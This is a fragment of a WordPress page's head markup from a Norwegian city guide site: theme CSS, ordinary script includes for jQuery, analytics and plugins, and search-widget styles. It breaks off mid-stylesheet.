.x-bar-content{height:6em;max-width:1450px;}.m6s-2.x-bar-outer-spacers:after,.m6s-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m6s-2.x-bar-space{font-size:16px;height:6em;}.m6s-3.x-bar-container{display:flex;flex-direction:row;align-items:center;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:auto;}.m6s-4.x-bar-container{justify-content:flex-start;margin-top:0px;margin-right:15px;margin-bottom:0px;margin-left:20px;}.m6s-5.x-bar-container{flex-grow:1;flex-shrink:0;}.m6s-6.x-bar-container{flex-basis:0%;}.m6s-7.x-bar-container{justify-content:flex-end;}.m6s-9.x-bar-container{justify-content:space-between;flex-basis:auto;}.m6s-a.x-bar-container{max-width:330px;}.m6s-b.x-bar-container{flex-grow:0;flex-shrink:1;}.m6s-c.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-c.x-image img{aspect-ratio:auto;}.m6s-d.x-image{width:160px;}.m6s-d.x-image img{width:100%;}.m6s-f.x-anchor {width:3em;height:3em;background-color:rgba(255,255,255,1);}.m6s-f.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m6s-f.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-f.x-anchor:hover .x-graphic-icon,.m6s-f.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,1);}.m6s-f.x-anchor:hover .x-toggle,.m6s-f.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .m6s-f.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.m6s-f.x-anchor .x-toggle-burger {width:10em;margin-top:3em;margin-right:0;margin-bottom:3em;margin-left:0;font-size:2px;}.m6s-f.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3em * -1),0);}.m6s-f.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3em,0);}.m6s-h.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m6s-h.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m6s-i.x-anchor .x-anchor-content {justify-content:center;}.m6s-k.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m6s-k.x-anchor .x-anchor-text {margin-right:auto;}.m6s-k.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:inherit;}.m6s-l.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m6s-l.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-text-primary,.m6s-l.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m6s-l.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.m6s-l.x-anchor:hover .x-anchor-sub-indicator,.m6s-l.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6s-l.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m6s-m.x-anchor {margin-right:0.8em;margin-left:0.8em;}.m6s-m.x-anchor .x-anchor-text {margin-right:5px;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:16px;font-weight:500;}.m6s-n.x-anchor .x-anchor-content {justify-content:flex-start;}.m6s-o{font-size:16px;transition-duration:500ms;}.m6s-o .x-off-canvas-bg{background-color:rgba(0,0,0,0);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-o .x-off-canvas-close:focus,.m6s-o .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.m6s-o .x-off-canvas-content{width:100%;max-width:24em;padding-top:calc(1em * 2);padding-right:calc(1em * 2);padding-bottom:calc(1em * 2);padding-left:calc(1em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgba(255,255,255,1);box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-p{font-size:1em;}.m6s-q [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-r{display:flex;flex-direction:row;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m6s-r > li,.m6s-r > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m6s-s .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6s-s .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}@media screen and (min-width:480px) and (max-width:766px){.m6s-d.x-image{width:170px;}}@media screen and (min-width:767px) and (max-width:978px){.m6s-d.x-image{width:220px;}}@media screen and (min-width:979px){.m6s-7.x-bar-container{justify-content:space-between;}.m6s-d.x-image{width:auto;}.m6s-e.x-image img{width:100%;}}@media screen and (min-width:979px) and (max-width:1199px){.m6s-e.x-image{width:200px;}}@media screen and (min-width:1200px){.m6s-e.x-image{width:250px;}.m6s-m.x-anchor {margin-right:1.3em;margin-left:1.3em;margin-top:0em;margin-bottom:0em;}.m6s-m.x-anchor .x-anchor-text-primary {font-size:18px;}}  .m96-0.x-bar{height:auto;padding-top:3em;padding-right:0em;padding-bottom:3em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:rgb(0,37,87);box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);z-index:9999;}.m96-0 .x-bar-content{display:flex;flex-direction:row;justify-content:center;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:98%;height:auto;}.m96-0.x-bar-outer-spacers:after,.m96-0.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m96-0.x-bar-space{font-size:16px;}.m96-1.x-bar-container{display:flex;flex-direction:row;justify-content:flex-start;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:24px;padding-right:0px;padding-bottom:25px;padding-left:0px;font-size:1em;z-index:auto;}.m96-2.x-row{overflow-x:hidden;overflow-y:hidden;}.m96-2 > .x-row-inner{margin-right:calc(((3rem / 2) + 1px) * -1);margin-left:calc(((3rem / 2) + 1px) * -1);}.m96-2 > .x-row-inner > *{margin-right:calc(3rem / 2);margin-left:calc(3rem / 2);}.m96-3.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-3 > .x-row-inner{flex-direction:row;justify-content:flex-start;align-items:stretch;align-content:stretch;}.m96-4.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m96-4 > .x-row-inner{margin-top:calc(((3rem / 2) + 1px) * -1);margin-bottom:calc(((3rem / 2) + 1px) * -1);}.m96-5 > .x-row-inner > *{flex-grow:1;margin-top:calc(3rem / 2);margin-bottom:calc(3rem / 2);}.m96-6 > .x-row-inner{margin-right:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m96-7 > .x-row-inner > *{margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m96-8.x-row{padding-top:15px;}.m96-8 > .x-row-inner{margin-top:calc((3rem / 2) * -1);margin-bottom:calc((3rem / 2) * -1);}.m96-9.x-row{padding-right:0px;padding-bottom:0px;padding-left:0px;}.m96-9 > .x-row-inner{margin-right:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m96-a.x-row{padding-top:60px;}.m96-a > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);}.m96-a > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);}.m96-b{--gap:3rem;}.m96-b > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-c{--gap:1rem;}.m96-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-e > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-f > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m96-h.x-col{display:flex;flex-direction:column;justify-content:flex-start;align-items:center;flex-wrap:wrap;align-content:center;}.m96-i.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m96-j.x-col{overflow-x:hidden;overflow-y:hidden;text-align:center;}.m96-k.x-col{text-align:right;}.m96-l.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m96-l.x-image img{aspect-ratio:auto;}.m96-n.x-text{margin-top:10px;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m96-o.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;font-weight:inherit;letter-spacing:0em;text-transform:none;}.m96-o.x-text > :first-child{margin-top:0;}.m96-o.x-text > :last-child{margin-bottom:0;}.m96-p.x-text{font-size:1em;color:rgb(255,255,255);}.m96-q.x-text{line-height:1.6;}.m96-s.x-text{text-align:left;}.m96-t.x-text{line-height:1.4;}.m96-u.x-text{font-size:0.8em;color:#adadad;}.m96-v.x-text{text-align:center;}@media screen and (min-width:979px){.m96-b > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.m96-b > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}} .x-the-content > p{color:black;font-size:16px;}.widget ul li,.widget ol li{border-bottom:none;box-shadow:none;}.widget ul li:hover,.widget ol li:hover{background:initial;}.widget ul,.widget ol{border:none;box-shadow:none;background-color:rgb(255,255,255);padding:10px;}ul > li.sf-field-post-meta-date > ul{padding:0;}.h2,h2{font-size:38px }h2,.h2{font-size:170% !Important;}h3,.h3{font-size:140% !Important;}h4,.h4{font-size:120% !Important;}@media screen and (max-width:1024px){.text-column{order:1;}.about-column{order:2;}.listings-column{order:3;}}
</style>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/cityguide.no","hash_tracking":"false","v4_id":"G-ZJZNS5QQEM"};/* ]]> */
</script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/js/wordpress_file_upload_functions.js?ver=6.7.4" id="wordpress_file_upload_script-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cityguide.no/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.js?ver=6.7.4" id="jquery-ui-timepicker-addon-js-js"></script>
<link rel="https://api.w.org/" href="https://cityguide.no/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cityguide.no/wp-json/wp/v2/posts/4282" /><link rel='shortlink' href='https://cityguide.no/?p=4282' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Fstavanger%2Fshopping-stavanger%2Fcapone-mrs-capone%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cityguide.no/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcityguide.no%2Fstavanger%2Fshopping-stavanger%2Fcapone-mrs-capone%2F&#038;format=xml" />
<!-- Custom Facebook Feed JS vars -->
<script type="text/javascript">
var cffsiteurl = "https://cityguide.no/wp-content/plugins";
var cffajaxurl = "https://cityguide.no/wp-admin/admin-ajax.php";


var cfflinkhashtags = "false";
</script>
<style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cityguide.no/wp-content/uploads/2021/07/cropped-cg-1-270x270.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/><link rel="stylesheet" id="asp-basic" href="https://cityguide.no/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-co-au-ga-se-is.css?mq=dl3Jbv" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchpro1_'] div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}#ajaxsearchpro1_1 div.asp_ball-scale>div,#ajaxsearchpro1_2 div.asp_ball-scale>div{background-color:rgb(5,5,5);border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:100%;width:100%;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:2px solid rgb(5,5,5);border-radius:50px 50px 50px 50px;box-shadow:none}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:6px;height:28px;background:transparent;border:0 none rgb(255,255,255);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:28px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:28px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-28px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;flex:0 0 28px;flex-grow:0;order:7;-webkit-flex:0 0 28px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9)}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:28px;height:28px;min-width:28px;min-height:28px;max-width:28px;max-height:28px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:24px;height:24px;min-width:24px;min-height:24px;max-width:24px;max-height:24px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:28px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:28px;height:28px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:28px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:auto;text-shadow:none;line-height:28px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(5,5,5)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:-1px 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 